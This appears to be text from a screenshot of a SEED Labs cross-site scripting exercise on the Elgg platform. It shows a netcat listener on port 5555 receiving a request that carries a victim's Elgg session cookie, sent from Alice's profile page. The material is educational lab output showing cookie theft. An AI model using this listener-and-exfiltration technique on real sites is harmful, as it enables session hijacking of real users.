 Elgg For SEED Labs
Alice
seed@VM: ~/.../Projectsetup
seed@VM: ~/.../Projectsetup
seed@VM: ~/.../Projectsetup
[04/08/22]seed@VM:~/.../Projectsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 57258
GET /?c=Elgg%3Dv35g841gp569vcc1dnq3vqlaf3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice